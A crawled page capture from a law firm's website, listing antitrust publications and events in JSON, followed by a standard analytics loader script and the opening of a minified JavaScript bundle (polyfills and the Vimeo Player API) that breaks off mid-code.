Court","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"6036d8ed-3c4e-4377-96bf-5f28f94d0547","Label":"Class Action Complaint Alleging Invitation to Collude on Truck Rental Prices Upheld in First Circuit","Url":"/insights/publications/2012/05/class-action-complaint-alleging-invitation-to-coll","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"A recent decision in the&nbsp;United States Court of Appeals for the&nbsp;First Circuit, Liu v. Amerco, demonstrates that even unsuccessful attempts to fix prices can lead to class action lawsuits. This case shows the serious legal consequences a firm may face if caught inviting rivals to collude, even ... ","Date":"May 23, 2012","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Lisa Jose Fales","Url":"/professionals/f/lisa-jose-fales","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Leonard L. Gordon","Url":"/professionals/g/leonard-l-gordon","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Andrew E. Bigart","Url":"/professionals/b/andrew-e-bigart","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":4,"MinutesToReadIcon":"icon__glasses","SortDate":"2012-05-23T00:00:00","PlainTextTitle":"Class Action Complaint Alleging Invitation to Collude on Truck Rental Prices Upheld in First Circuit","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"94bc4c4b-2c1d-4183-9212-52781a4a3ca4","Label":"FTC Continues Active Enforcement with Decision to Block Hospital Merger in Toledo, Ohio","Url":"/insights/publications/2012/04/ftc-continues-active-enforcement-with-decision-to","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Although the challenging and dynamic environment facing many hospitals and the requirements of the Affordable Care Act might suggest that the Federal Trade Commission (“FTC”) will displace or rethink traditional antitrust analysis for hospital mergers, the FTC recently made clear that any hospital merger ... ","Date":"April 2012","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Leonard L. Gordon","Url":"/professionals/g/leonard-l-gordon","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Lisa Jose Fales","Url":"/professionals/f/lisa-jose-fales","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":7,"MinutesToReadIcon":"icon__glasses","SortDate":"2012-04-05T00:00:00","PlainTextTitle":"FTC Continues Active Enforcement with Decision to Block Hospital Merger in Toledo, Ohio","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreResults":false,"ResultsCount":6,"AdditionalResults":[{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Conflicting Decisions in Pharmaceutical Class Certifications","Url":"/insights/events/2020/10/conflicting-decisions-in-pharmaceutical","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"October 7, 2020","SortDate":"2020-10-07 00:00:00","Location":null,"LocationTitle":"International Antitrust Law and Policy Conference","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Presenting Economic Evidence in Antitrust Matters to Judges and Juries","Url":"/insights/events/2019/07/nera-annual-antitrust-conference","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"July 05, 2019","SortDate":"2019-07-05 00:00:00","Location":"La Jolla, CA","LocationTitle":"NERA's Annual Antitrust Conference","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"\"Big Stakes Antitrust Trials\" at the Annual Golden State Antitrust, UCL and Privacy Law Institute & Antitrust Lawyer of the Year Reception and Dinner","Url":"/insights/events/2018/11/big-stakes-antitrust-trials-at-the-annual-golden-s","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"November 08, 2018","SortDate":"2018-11-08 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Career Choices Panel: Antitrust and Consumer Protection Law","Url":"/insights/events/2017/10/career-choices-panel-antitrust-and-consumer-protec","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"October 25, 2017","SortDate":"2017-10-25 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"\"Blogging Without Logging FTC Lawsuits,\" Benjamin N. Cardozo School of Law, Intellectual Property and Information Law Program","Url":"/insights/events/2012/10/blogging-without-logging-ftc-lawsuits-benjamin-n-c","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"October 10, 2012","SortDate":"2012-10-10 00:00:00","Location":"New York, NY","LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"\"Government Cases and Class Actions: Making and Breaking the Links\" at the American Bar Association Annual Meeting","Url":"/insights/events/2012/08/government-cases-and-class-actions-making-and-brea","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"August 03, 2012","SortDate":"2012-08-03 00:00:00","Location":"Chicago, IL","LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"\"Winning and Losing Health Care Antitrust Cases\" at ABA's Antitrust in Healthcare Conference","Url":"/insights/events/2012/05/winning-and-losing-health-care-antitrust-cases-at","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"May 03, 2012","SortDate":"2012-05-03 00:00:00","Location":"Arlington, VA","LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreAdditionalResults":false,"AdditionalResultsCount":7,"typeAheadKeywordTake":5,"TypeAheadFilterTake":5,"ViewAllEvents":"View All Events","ViewAllInsights":"View All Insights","ResultsCountLabel":"Showing {0} of {1} Results"}
</script>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.venable.com/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js
body_size: 243180
content:
!function i(r,o,s){function a(t,e){if(!o[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=o[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,o,s)}return o[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,n,i){!function(ne,ie){!function(){var e,t;e=this,t=function(){"use strict";function i(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){h(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function S(){S=function(){return s};var s={},e=Object.prototype,l=e.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function o(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(e){o=function(e,t,n){return e[t]=n}}function a(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof d?t:d,t=Object.create(t.prototype),i=new w(i||[]);return c(t,"_invoke",{value:(r=e,o=n,s=i,a="suspendedStart",function(e,t){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===e)throw t;return T()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=n.method,r=t.iterator[i];if(void 0===r)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),h;i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;r=i.arg;return r?r.done?(n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}(n,s);if(n){if(n===h)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if("suspendedStart"===a)throw a="completed",s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a="executing";n=u(r,o,s);if("normal"===n.type){if(a=s.done?"completed":"suspendedYield",n.arg===h)continue;return{value:n.arg,done:s.done}}"throw"===n.type&&(a="completed",s.method="throw",s.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}s.wrap=a;var h={};function d(){}function f(){}function p(){}var t={},m=(o(t,i,function(){return this}),Object.getPrototypeOf),m=m&&m(m(x([]))),v=(m&&m!==e&&l.call(m,i)&&(t=m),p.prototype=d.prototype=Object.create(t));function _(e){["next","throw","return"].forEach(function(t){o(e,t,function(e){return this._invoke(t,e)})})}function g(s,a){var t;c(this,"_invoke",{value:function(n,i){function e(){return new a(function(e,t){!function t(e,n,i,r){var o,e=u(s[e],s,n);if("throw"!==e.type)return(n=(o=e.arg).value)&&"object"==typeof n&&l.call(n,"__await")?a.resolve(n.__await).then(function(e){t("next",e,i,r)},function(e){t("throw",e,i,r)}):a.resolve(n).then(function(e){o.value=e,i(o)},function(e){return t("throw",e,i,r)});r(e.arg)}(n,i,e,t)})}return t=t?t.then(e,e):e()}})}function y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(y,this),this.reset(!0)}function x(t){if(t){var n,e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:T}}function T(){return{value:void 0,done:!0}}return c(v,"constructor",{value:f.prototype=p,configurable:!0}),c(p,"constructor",{value:f,configurable:!0}),f.displayName=o(p,r,"GeneratorFunction"),s.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===f||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,o(e,r,"GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},_(g.prototype),o(g.prototype,n,function(){return this}),s.AsyncIterator=g,s.async=function(e,t,n,i,r){void 0===r&&(r=Promise);var o=new g(a(e,t,n,i),r);return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},_(v),o(v,r,"Generator"),o(v,i,function(){return this}),o(v,"toString",function(){return"[object Generator]"}),s.keys=function(e){var t,n=Object(e),i=[];for(t in n)i.push(t);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=x,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=l.call(r,"catchLoc"),a=l.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&l.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,b(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},s}function l(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function d(a){return function(){var e=this,s=arguments;return new Promise(function(t,n){var i=a.apply(e,s);function r(e){l(i,t,n,r,o,"next",e)}function o(e){l(i,t,n,r,o,"throw",e)}r(void 0)})}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,N(i.key),i)}}function u(e,t,n){t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function h(e,t,n){(t=N(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e,t,n){return(p=s()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&f(t,n.prototype),t}).apply(null,arguments)}function L(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return p(e,arguments,o(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),f(t,e)}(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(n){var i=s();return function(){var e,t=o(n),t=(e=i?(e=o(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return m(t)}}function N(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=typeof(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}var $=void 0!==ne&&"[object global]"==={}.toString.call(ne);function V(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function v(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function B(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function U(e){var t,e=0<arguments.length&&void 0!==e?e:{},n=e.id,e=e.url,e=n||e;if(!e)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=e,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(e);if(v(e))return e.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(e,"” is not a vimeo.com url."))}function z(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"addEventListener",r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:"removeEventListener",o="string"==typeof e?[e]:e;return o.forEach(function(e){t[i](e,n)}),{cancel:function(){return o.forEach(function(e){return t[r](e,n)})}}}var e=void 0!==Array.prototype.indexOf,t="undefined"!=typeof window&&void 0!==window.postMessage;if(!($||e&&t))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var q,H,_,W="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==ne?ne:"undefined"!=typeof self?self:{};function n(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(_(this,"_id","_WeakMap_"+Y()+"."+Y()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function g(e,t){if(!y(e)||!q.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function Y(){return Math.random().toString().substring(2)}function y(e){return Object(e)===e}(e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:W).WeakMap||(q=Object.prototype.hasOwnProperty,H=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),e.WeakMap=((_=function(e,t,n){H?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n})(n.prototype,"delete",function(e){var t;return g(this,"delete"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e||(delete e[this._id],0))}),_(n.prototype,"get",function(e){var t;return g(this,"get"),y(e)&&(t=e[this._id])&&t[0]===e?t[1]:void 0}),_(n.prototype,"has",function(e){var t;return g(this,"has"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e)}),_(n.prototype,"set",function(e,t){var n;if(g(this,"set"),y(e))return(n=e[this._id])&&n[0]===e?n[1]=t:_(e,this._id,[e,t]),this;throw new TypeError("Invalid value used as weak map key")}),_(n,"_polyfill",!0),n));(function(e){var t,n,i;i=function(){var t,n,i,r,o,e=Object.prototype.toString,s=void 0!==ie?function(e){return ie(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function a(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,t){_.add(e,t),n=n||s(_.drain)}function c(e){var t,n=typeof e;return"function"==typeof(t=null==e||"object"!=n&&"function"!=n?t:e.then)&&t}function u(){for(var e=0;e<this.chain.length;e++){n=t=o=r=i=void 0;var t,n,i=this,r=1===this.state?this.chain[e].success:this.chain[e].failure,o=this.chain[e];try{!1===r?o.reject(i.msg):(t=!0===r?i.msg:r.call(void 0,i.msg))===o.promise?o.reject(TypeError("Promise-chain cycle")):(n=c(t))?n.call(t,o.resolve,o.reject):o.resolve(t)}catch(e){o.reject(e)}}this.chain.length=0}function h(e){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=c(e))?l(function(){var t=new p(i);try{n.call(e,function(){h.apply(t,arguments)},function(){d.apply(t,arguments)})}catch(e){d.call(t,e)}}):(i.msg=e,i.state=1,0<i.chain.length&&l(u,i))}catch(e){d.call(new p(i),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,(t=t.def?t.def:t).msg=e,t.state=2,0<t.chain.length&&l(u,t))}function f(e,n,i,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){i(t,e)},r)}(t)}function p(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var i=new m(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),i.chain.push(n),0!==i.state&&l(u,i),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){h.call(i,e)},function(e){d.call(i,e)})}catch(e){d.call(i,e)}}var _={add:function(e,t){o=new a(e,t),r?r.next=o:i=o,r=o},drain:function(){var e=i;for(i=r=n=void 0;e;)e.fn.call(e.self),e=e.next}},g=t({},"constructor",v,!1);return t(v.prototype=g,"__NPO__",0,!1),t(v,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(v,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(v,"all",function(t){var s=this;return"[object Array]"!=e.call(t)?s.reject(TypeError("Not an array")):0===t.length?s.resolve([]):new s(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var i=t.length,r=Array(i),o=0;f(s,t,function(e,t){r[e]=t,++o===i&&n(r)},e)})}),t(v,"race",function(t){var i=this;return"[object Array]"!=e.call(t)?i.reject(TypeError("Not an array")):new i(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");f(i,t,function(e,t){n(t)},e)})}),v},(n=W)[t="Promise"]=n[t]||i(),e.exports&&(e.exports=n[t])})(t={exports:{}});var b=t.exports,w=new WeakMap;function x(e,t,n){var i=w.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),w.set(e.element,i)}function T(e,t){return(w.get(e.element)||{})[t]||[]}function k(e,t,n){var i=w.get(e.element)||{};return!i[t]||(n?(-1!==(n=i[t].indexOf(n))&&i[t].splice(n,1),w.set(e.element,i),i[t]&&0===i[t].length):(i[t]=[],w.set(e.element,i),!0))}function E(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function j(e,t,n){e.element.contentWindow&&e.element.contentWindow.postMessage&&(t={method:t},void 0!==n&&(t.value=n),8<=(n=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&n<10&&(t=JSON.stringify(t)),e.element.contentWindow.postMessage(t,e.origin))}function K(n,i){var t,e,r,o,s=[];(i=E(i)).event?("error"===i.event&&T(n,i.data.method).forEach(function(e){var t=new Error(i.data.message);t.name=i.data.name,e.reject(t),k(n,i.data.method,e)}),s=T(n,"event:".concat(i.event)),t=i.data):i.method&&(e=n,r=i.method,r=!((o=T(e,r)).length<1)&&(k(e,r,e=o.shift()),e))&&(s.push(r),t=i.value),s.forEach(function(e){try{"function"==typeof e?e.call(n,t):e.resolve(t)}catch(e){}})}var X=["airplay","audio_tracks","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function G(i,e){return X.reduce(function(e,t){var n=i.getAttribute("data-vimeo-".concat(t));return!n&&""!==n||(e[t]=""===n?1:n),e},1<arguments.length&&void 0!==e?e:{})}function A(e,t){var n,e=e.html;if(t)return null===t.getAttribute("data-vimeo-initialized")&&((n=document.createElement("div")).innerHTML=e,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true")),t.querySelector("iframe");throw new TypeError("An element must be provided")}function J(s,e,t){var a=1<arguments.length&&void 0!==e?e:{},l=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!v(s))throw new TypeError("“".concat(s,"” is not a vimeo.com url."));var e,i=function(e){for(var t=((e=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/))&&e[1]||"").replace("player.",""),n=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];n<i.length;n++)if(t.endsWith(i[n]))return t;return"vimeo.com"}(s),r="https://".concat(i,"/api/oembed.json?url=").concat(encodeURIComponent(s));for(e in a)a.hasOwnProperty(e)&&(r+="&".concat(e,"=").concat(encodeURIComponent(a[e])));var o=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);o.open("GET",r,!0),o.onload=function(){if(404===o.status)n(new Error("“".concat(s,"” was not found.")));else if(403===o.status)n(new Error("“".concat(s,"” is not embeddable.")));else try{var e=JSON.parse(o.responseText);403===e.domain_status_code?(A(e,l),n(new Error("“".concat(s,"” is not embeddable.")))):t(e)}catch(e){n(e)}},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function Q(e){function n(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}e=0<arguments.length&&void 0!==e?e:document,e=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]"));e.forEach(function(t){try{var e;null===t.getAttribute("data-vimeo-defer")&&J(U(e=G(t)),e,t).then(function(e){return A(e,t)}).catch(n)}catch(e){n(e)}})}function Z(e){var s,t=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,s=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(i){if(v(i.origin)){var e=E(i.data);if(e&&"ready"===e.event)for(var r=t.querySelectorAll("iframe"),o=0;o<r.length;o++)!function(){var t,e=r[o],n=e.contentWindow===i.source;B(e.src)&&n&&(t=new I(e)).getVideoId().then(function(e){var e=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);e&&e[1]&&(e=decodeURI(e[1]),t.setCurrentTime(e))}).catch(s)}()}}))}var O,C,P,ee={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},te=function(e){var t=s;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e);var i,n,r,o=D(s);function s(e,t){var r,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=3<arguments.length?arguments[3]:void 0;return c(this,s),h(m(r=o.call(this)),"logger",void 0),h(m(r),"speedAdjustment",0),h(m(r),"adjustSpeed",function(){var n=d(S().mark(function e(t,n){var i;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=r.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,i=e.t2+e.t3,r.log("New playbackRate:  